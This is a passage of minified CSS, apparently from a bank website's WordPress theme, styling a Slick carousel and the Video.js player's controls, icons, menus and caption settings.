button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pagination-active-inverse.svg)}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;position:relative;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{list-style:none;display:flex;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px}.slick-dots li button{background:0 0;border:0;display:block;height:10px;width:10px;line-height:0;font-size:0}.video-js,.vjs-no-js{color:#fff;background-color:#000}.high-contrast-mode .slick-dots li button:focus,.high-contrast-mode .slick-dots li button:hover{outline:transparent dotted 1px}.slick-dots li button:before{position:absolute;top:0;display:block;height:10px;width:10px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pagination-default.svg)}.slick-dots li.slick-active button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pagination-active.svg)}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before,.video-js .vjs-modal-dialog,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before{text-align:center}@font-face{font-family:VideoJS;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/font/VideoJS.eot?#iefix) format("eot")}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype");font-weight:400;font-style:normal}.video-js .vjs-big-play-button,.video-js .vjs-play-control,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button:before,.video-js .vjs-play-control:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-0,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-1,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-volume-menu-button.vjs-vol-2,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f10a"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10b"}.video-js .vjs-subtitles-button,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subtitles-button:before,.vjs-icon-subtitles:before{content:"\f10c"}.video-js .vjs-captions-button,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button:before,.vjs-icon-captions:before{content:"\f10d"}.video-js .vjs-chapters-button,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f10f"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f110"}.video-js .vjs-mouse-display,.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before{content:"\f111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f113"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f114"}.video-js .vjs-control.vjs-close-button,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button:before,.vjs-icon-cancel:before{content:"\f115"}.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-replay:before{content:"\f116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-gplus:before{content:"\f118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f11a"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f11b"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f11c"}.video-js .vjs-descriptions-button,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button:before,.vjs-icon-audio-description:before{content:"\f11d"}.video-js .vjs-audio-button,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button:before,.vjs-icon-audio:before{content:"\f11e"}.video-js{display:block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;padding:0;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js .vjs-tech,.video-js.vjs-fill{width:100%;height:100%}.video-js *,.video-js :after,.video-js :before{-webkit-box-sizing:inherit;box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen{width:100%!important;height:100%!important;padding-top:0!important}.alert,.notice,.vjs-no-js{padding:20px}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;display:block;position:absolute;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.video-js button,footer a{text-decoration:none;line-height:inherit}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{outline:0;border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;display:inline-block;overflow:visible;font-size:inherit;-webkit-transition:none;-o-transition:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;overflow:auto;font-family:Arial,Helvetica,sans-serif}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{outline:0;background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup:hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.video-js .vjs-menu-button-inline.vjs-slider-active{-webkit-transition:none;-o-transition:none;transition:none}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.video-js .vjs-control-bar .vjs-captions-button .vjs-menu,.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{outline:0;position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:4em}.vjs-live .vjs-progress-control{display:none}.video-js .vjs-progress-holder{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;height:.3em}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-mouse-display:after,.video-js .vjs-progress-control:hover .vjs-play-progress:after,.video-js .vjs-progress-control:hover .vjs-time-tooltip{font-family:Arial,Helvetica,sans-serif;visibility:visible;font-size:.6em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-tooltip-progress-bar{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.video-js .vjs-mouse-display:before,.video-js .vjs-progress-control .vjs-keep-tooltips-inside:after{display:none}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{position:absolute;top:-.3333333333em;right:-.5em;font-size:.9em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{visibility:hidden;pointer-events:none;position:absolute;top:-3.4em;right:-1.9em;font-size:.9em;color:#000;content:attr(data-current-time);padding:6px 8px 8px;background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em}.video-js .vjs-play-progress:after,.video-js .vjs-play-progress:before,.video-js .vjs-time-tooltip{z-index:1}.video-js .vjs-load-progress{background:#bfc7d3;background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:#fff;background:rgba(115,133,159,.75)}.video-js.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-time-tooltip{display:inline-block;height:2.4em;position:relative;float:right;right:-1.9em}.vjs-tooltip-progress-bar{visibility:hidden}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after{visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display:after,.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;-webkit-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-volume-control{width:5em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{left:.5em;height:8em}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu{left:-2em}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content{height:0;width:0;overflow-x:hidden;overflow-y:hidden}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{height:8em;width:2.9em}.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-horizontal .vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-horizontal:focus .vjs-menu-content,.vjs-volume-menu-button-horizontal:hover .vjs-menu-content{height:2.9em;width:8em}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content{background-color:transparent!important}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-poster img{display:block;vertical-align:middle;max-height:100%;padding:0;width:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider,.vjs-loading-spinner,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration,.vjs-time-divider{display:none}.video-js .vjs-time-control{-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;font-size:1em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-time-divider{line-height:3em}.video-js .vjs-play-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,.5)}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-ms-transform:translateY(-3em);-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-ms-transform:translateY(-1.5em);-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);-webkit-box-sizing:border-box;box-sizing:border-box;width:50px;height:50px;border-radius:25px}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;-webkit-box-sizing:inherit;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:#fff transparent transparent}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}@-webkit-keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button .vjs-audio-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-menu-button{display:none}.vjs-caption-settings{position:relative;top:1em;background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;margin:0 auto;padding:.5em;height:16em;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:1em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px;border:none}.vjs-caption-settings .vjs-tracksetting label,.vjs-caption-settings .vjs-tracksetting legend{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px;vertical-align:top;float:right}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.checkbox-wpr .vjs-caption-settings legend>input,.radio-wpr .vjs-caption-settings legend>input,.vjs-caption-settings .checkbox-wpr legend>input,.vjs-caption-settings .radio-wpr legend>input,.vjs-caption-settings fieldset legend>input,.vjs-caption-settings label>input,fieldset .vjs-caption-settings legend>input{margin-right:10px}.vjs-caption-settings fieldset{margin-top:1em;margin-left:.5em}.vjs-caption-settings fieldset .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-caption-settings input[type=button]{width:40px;height:40px}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(255,255,255,0)));background:-o-linear-gradient(top,rgba(0,0,0,.8),rgba(255,255,255,0));background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0))}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}@media 